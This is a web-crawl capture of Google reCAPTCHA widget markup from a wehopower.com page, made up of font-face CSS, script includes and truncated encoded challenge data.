,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.wehopower.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220UCk9KKO7YyhbPc0/FaUx1GP2zhbqNPmTCcnRvyq/LM\\u003d\x22,0,0,null,1,1768914982259,0,0,[24,32,198,82,70],null,[101,52,237,200],\x22RC-WTXYcGtdCBW2Mg\x22,null,null,null,null,null,\x220dAFcWeA6Z_qyDoFAEolB2A6ROgD94-JAuzepE95ISsw7GQV4Ozw-iIvXC5I6IsBEO6JVhzfpwX6nh3rSszUkIzOmbfTDityrqUw\x22,1768997782210]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le62pUpAAAAABUspLd5-w5wdd5xdRIkxtyo8AWs&co=aHR0cHM6Ly93d3cud2Vob3Bvd2VyLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=hwupqljaw89f
body_size: 48928
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="C6n0wvNWy9LhcCx8br8HRw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="C6n0wvNWy9LhcCx8br8HRw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="C6n0wvNWy9LhcCx8br8HRw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/[base64]/[base64]/w4Ftw7R8w4AIwrNnODhFb3XDqcKZw7AwYk7DjMOzVsKgw77Dk8OSQMKgTCHDklnCuhYDwrHClsOTZjfChMOWTsKCwo4Xw5TDqi8owo1KJkQawr7DqkHCpcOZH8O8w5/[base64]/DpjUbN8KrC8KHTEMCw5o7w67Cn8OKM8O0w6wcJsO7MMOGdQ5PwrfCssOPLcKvLsKmbMKMUcOMaMKfC2wfJcKewp4mw4HCjMKuw5Z/[base64]/Cp0sfXsOLScO5LMKdwqkUTgHCnsOQw6DCssO9w7/[base64]/DrALDpMKQOUTDl3DDvsOMccOfJSVEw7oKw7oMPkvCk1l9wooSwrp/[base64]/DknTCtx/Dl2LCrwXDgsKVbMK4WAslw4goOThLw50Dw5gjN8OXLjMmRUsbLxExwpzCuEbDqB7CvsOyw7EFwqUOw4/DqMKsw69JYMOCwqvDpMOMLQTCjkTDsMKdwoYewpYRw4Q7AEzCu05+w4MoXTLCnsOOTcOadmnCkGAaA8O4wrITUEspNsO2w47CkgUwwo/DkMKBw4zDu8ONBVlLU8KXwoXCvMOyAznDlsK7wrTCnHLCgMKvwprCpMKjw694LAbDocKQBMOBeATCicK/wpjCsAkkwrrDs3Igw53CnigIw5jCuMK7w7Erw5ghwqnClMKLYsOrw4DDrzlswowHwpdAwp/DscKZw4hOw4lABsO6MQfDvkTDnMK8w7U9w4Yow6Mhw7YhWi5gJ8KQM8Kuwp0oEE7DkC7DnsOTYVYdN8KaPVtTw4Mhw5vDlsK6w47CiMO0FcK1bcKQc03DgcK0B8Kmw6jDh8O2AMOzw7/[base64]/[base64]/[base64]/wq4hFip8wqjCpVkQw7fCmzx4w5bCuhxew6EywqnDrRMew4ocw4zDpcOaaHLDsltiRcOYEMKTwpPCocKRTSsSa8Omw7jCnn7DkMKuw4vCq8OtIsKLSANBXH8aw77ClSh/w6fDg8OVwqNkwrhIw7jCgSLCj8OsacKrwrVVcjEeVMOfwqwTwpvCl8O9wpVzB8K3A8OaT2zDrsKqwqjDnRXCpcKqcMOvesOQJG9yUBMmwrtWwo5ow6rDoCXCrhsCVMO0TxjDnmoVfcOBw7zDimRrw7TCgkI/GFPCvnTChSxhw7A+NMKdSG9qw4E6UydIwprDqyLDm8KTwoFOFMOUWMOvI8Kxw71iOMKjw6rDucOQesKOwqnCtMOHClvDnsKYwqUdJ3jDoQHDiwErKcOQZFMxw6PCsEzCgcOdJjbClWFTwpJIwpHCmsOSwpnCosKjZQHCs1zCvcOKw57DjMO3JMO/wrkQwo3CjMO+KggHTiUoJcKiwofCpVPDrHTCrxMywqI/wrjCtcK7LsKrCVLDl1UPPMOUwprCoB9vXGl+w5bCmRUkw6poSD7DjiLCoiQDHsKEw5PDmcKaw6kwHHbDlcOjwqrCrsOpKcOCSsO8LMKMw6/DhgHCvBfDrMO+NcK5MgPCkwhoKcOzwq4zA8O2wrQzBMKUw5VowphLMMKvwqjDmcKtTSIxw5jCksK8RRXDhkfCgMOgVD3DiBxkOFBdw5HClQ3DuGPDnw0hYXPDijbCoWJEUDIsw4jDpcOafB/DlEFVJStiacK9woDDrElAwowCw50Uw7U9wpHChMKPDA3DmcOBwpQswr/[base64]/DlcO5PTnCjsKqL8K0QkVQYXwaw7JvREJ4YcOgRMKLwqLDs8KQw6IEXMKmFcK/CCd0JMKWwo3DilrDkEbCtlzChk9EBcKhU8OWw7l5w504wp13Ig3CgcK4MyvCmsKxaMKOwp1Bw45PLMKiw7rCnMO0wqLDmlLDj8Khw6rCncOqcG3CmFwyUsOjw4/DicK9wrx0Ci4VCjDCmgNowq3Ct2Iuwo7CkcOvw6bCosOewpzDtFPCtMOawq7DpivCk3/[base64]/w5FuwrrDjnNaw6HCtyfDm0HCmsKew4LChDRtVMOcw4UpTDvCkMKsK3oiw6s6A8OcURFJYMOXw5JjesK5w6HDgQzCjcKwwoZ3w4ZCfcOOw6sfcnQbaxFZw7picxDDol8Ew5DDpcK/VmEkMsKyAsK7NThOwrfCo3kmQTFDN8KzwpvDig4kwpRxw5dlOm7ClV7CncKSbcKTwrDDt8KEwoHChMO/ay/Dq8KZZQzCr8OXwrhcwrLDmMKXwpxebMKwwpp0wqh3wqHDsGB8w5xIa8OHwr0gH8Ovw77Ci8OYw7g9wq7DkcKUA8Kgw60NwoHDpSwGfcOUw683w4XCimjClmvDhWkcwpNzS3DDkFbDlwIcwpbDnMOULCpZw6hiBn/CmcOHw6jCsjPDij/[base64]/DvjR3asORwpzDtcOfw63CtsKkwr5cw7zCksKtw41rwozDj8KpwqfDpsOkSCtkwpvCisOYw5rCmCUQJR80w7bDmcOYMGDDt1nDnMKpSV/CicKCesK+wo/DqMOWw43CtsOPwpo5w6N+wrVSw6zDmEzCsUzDqHDDv8K5w4XDkjJRwq9